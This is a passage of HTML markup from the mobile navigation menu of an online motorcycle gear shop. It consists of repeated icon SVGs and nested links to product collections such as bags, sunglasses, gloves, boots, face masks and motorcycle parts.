>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

